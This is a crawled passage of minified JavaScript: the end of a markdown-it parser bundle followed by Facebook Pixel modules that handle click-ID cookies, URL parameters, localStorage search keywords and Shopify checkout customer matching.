c=0;c<s;c++)i[c](o)},Oe.prototype.State=ke;const Te={default:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},zero:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","fragments_join"]}}},commonmark:{options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","fragments_join"]}}}},Ee=/^(vbscript|javascript|file|data):/,ze=/^data:image\/(gif|png|jpeg|webp);/;function je(e){const t=e.trim().toLowerCase();return!Ee.test(t)||ze.test(t)}const Pe=["http:","https:","mailto:"];function Re(e){const t=l.parse(e,!0);if(t.hostname&&(!t.protocol||Pe.indexOf(t.protocol)>=0))try{t.hostname=c.toASCII(t.hostname)}catch(n){}return l.encode(l.format(t))}function De(e){const t=l.parse(e,!0);if(t.hostname&&(!t.protocol||Pe.indexOf(t.protocol)>=0))try{t.hostname=c.toUnicode(t.hostname)}catch(n){}return l.decode(l.format(t),l.decode.defaultChars+"%")}function $e(e,t){if(!(this instanceof $e))return new $e(e,t);t||f(e)||(t=e||{},e="default"),this.inline=new Oe,this.block=new de,this.core=new ne,this.renderer=new R,this.linkify=new s,this.validateLink=je,this.normalizeLink=Re,this.normalizeLinkText=De,this.utils=z,this.helpers=h({},j),this.options={},this.configure(e),t&&this.set(t)}$e.prototype.set=function(e){return h(this.options,e),this},$e.prototype.configure=function(e){const t=this;if(f(e)){const t=e;if(!(e=Te[t]))throw new Error('Wrong `markdown-it` preset "'+t+'", check name')}if(!e)throw new Error("Wrong `markdown-it` preset, can't be empty");return e.options&&t.set(e.options),e.components&&Object.keys(e.components).forEach((function(n){e.components[n].rules&&t[n].ruler.enableOnly(e.components[n].rules),e.components[n].rules2&&t[n].ruler2.enableOnly(e.components[n].rules2)})),this},$e.prototype.enable=function(e,t){let n=[];Array.isArray(e)||(e=[e]),["core","block","inline"].forEach((function(t){n=n.concat(this[t].ruler.enable(e,!0))}),this),n=n.concat(this.inline.ruler2.enable(e,!0));const r=e.filter((function(e){return n.indexOf(e)<0}));if(r.length&&!t)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+r);return this},$e.prototype.disable=function(e,t){let n=[];Array.isArray(e)||(e=[e]),["core","block","inline"].forEach((function(t){n=n.concat(this[t].ruler.disable(e,!0))}),this),n=n.concat(this.inline.ruler2.disable(e,!0));const r=e.filter((function(e){return n.indexOf(e)<0}));if(r.length&&!t)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+r);return this},$e.prototype.use=function(e){const t=[this].concat(Array.prototype.slice.call(arguments,1));return e.apply(e,t),this},$e.prototype.parse=function(e,t){if("string"!==typeof e)throw new Error("Input data should be a String");const n=new this.core.State(e,this,t);return this.core.process(n),n.tokens},$e.prototype.render=function(e,t){return t=t||{},this.renderer.render(this.parse(e,t),this.options,t)},$e.prototype.parseInline=function(e,t){const n=new this.core.State(e,this,t);return n.inlineMode=!0,this.core.process(n),n.tokens},$e.prototype.renderInline=function(e,t){return t=t||{},this.renderer.render(this.parseInline(e,t),this.options,t)},e.exports=$e}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/992640478977010?v=2.9.243&r=stable&domain=www.gate.com&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 68926
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}function j(a){a=a.trim().toLowerCase();if(a.length===0)return!1;var b=["true","false","null","undefined","0","1"];return b.includes(a)?!1:!0}function l(a){if(a==null)return null;a=String(a);if(a.length===0)return null;if(!j(a))return null;try{var b=JSON.parse(a);if(Array.isArray(b)&&b.length>0){var c=b.filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}else if(u(b)==="object"&&b!==null){c=Object.values(b).filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}}catch(b){return a}return a}function m(a){var b=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(d.test(a))return!0}return!1}function n(){if(!i())return null;try{var a=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],b=g.localStorage,c=[];for(var d=0;d<b.length;d++){var f=b.key(d);if(f!=null&&!m(f)){var h=t(a),j;try{for(h.s();!(j=h.n()).done;){j=j.value;if(j.test(f)){c.push(f);break}}}catch(a){h.e(a)}finally{h.f()}}}for(j=0,f=c;j<f.length;j++){h=f[j];d=e(h);b=l(d);if(b!=null)return b}}catch(a){return null}}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i,getSearchHistoryKeywords:n}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,k,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var p=l.combineFbcParamsFromUrl,r=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,u=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logWarning,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(k.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return u(x,d)}else if(d)return u(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=p(a,c),(d==null||d.trim()=="")&&(d=p(k.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return u(x,e)}else if(e)return u(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(v(c)).join(",");G(N,b);return b}catch(b){a=b instanceof Error?b.message:String(b);c=new Error("[Multi Fbc Error] Error in adding multi fbc: "+a);b instanceof Error&&b.stack!=null&&(c.stack=b.stack);J(c,"pixel","cookie")}}function S(){var a=s(z);if(a){u(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;i(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=j(this,b,[].concat(d));q(a,"dropOrRefreshClickIDCookie",P);q(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);q(a,"dropOrRefreshFbcCookie",Q);q(a,"addToMultiFbcQueue",R);return a}o(b,a);return h(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(r(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(r(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.configLoaded,d=b.piiAutomatched;b=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("SignalsFBEventsUtils"),h=e.idx,j=e.isEmptyObject;e.keys;var k=e.reduce;e=f.getFbeventsModules("SignalsPixelPIIUtils");var m=e.getNormalizedPIIValue;function n(){return h(g,function(a){return a.Shopify.checkout})!=null}var o={ct:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.city})},em:function(){return h(g,function(a){return a.Shopify.checkout.email})},fn:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.first_name})},ln:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.last_name})},ph:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.phone})},st:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.province_code})},zp:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.zip})}};function p(a){return!n()?null:k(a,function(a,b){var c=o[b];c=c!=null?c():null;c=c!=null&&c!==""?m(b,c):null;c!=null&&(a[b]=c);return a},{})}l.exports=new b(function(b,e){c.listen(function(b){if(b==null)return;var c=e.optIns.isOptedIn(b,"AutomaticMatching"),f=e.optIns.isOptedIn(b,"AutomaticMatchingForPartnerIntegrations");c=c&&f;if(!c)return;f=e.getPixel(b);if(f==null)return;c=a.get(f.id,"automaticMatching");if(c==null)return;b=p(c.selectedMatchKeys);if(b==null||j(b))return;f.userDataFormFields=i(i({},f.userDataFormFields),b);d.trigger(f)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
